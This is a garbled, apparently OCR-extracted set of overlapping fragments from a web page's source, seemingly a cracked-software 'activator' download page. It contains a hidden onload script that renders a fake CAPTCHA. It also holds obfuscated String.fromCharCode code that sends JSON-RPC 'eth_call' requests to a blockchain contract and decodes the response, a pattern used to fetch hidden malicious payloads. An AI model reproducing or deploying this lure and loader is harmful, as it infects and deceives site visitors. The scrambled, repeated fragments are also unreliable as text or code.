
style="display:none;"
style="disp
onload="window.genC=function(){var
onload="window.genC=funct
(0,0,c.width,c.height);window.cV='';var
d('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window
c=document.getElementById('captchaCanvas'),x=c.getCon
c=
NPQRSTUVWXYZ23456789';for(var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';
floor(Math.random()*s.length));for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<5;i++)wind
i=0;i<15;i++)
i=0
.random()*40);x.stroke();}x.font='24px
Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.f
0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(M
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
{x.s
Segoe UI';x.fillStyle='#000';for(var
Segoe UI';x.fillStyle='#00
.random()-0.5);for(let r of u){try{const
i=0;iMath.random()-0.5);for(let r of u)
tring.fromCharCode(34);const re=await
q=String.fromCharCode(34);const
fetch(r,
101,116,104,95,99,97,108,108),params:
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
{method:S
08,97,116,101,115,116)],id:1})});const
0,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1}
4,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},
,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:Stri
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let
j=await re.json();if(j.
s=String.fromCharCode(32).trim();for(let
h=j.result.substring(130),s=String.fromCharCode(32).trim
h=j.
erifyProcessor: 1 GHz CPU for patching
i=0;iVerifyProcessor: Dual-co
GB for crack use Disk space: 64 GB for
activator RAM: 4 GB to avoid lag Disk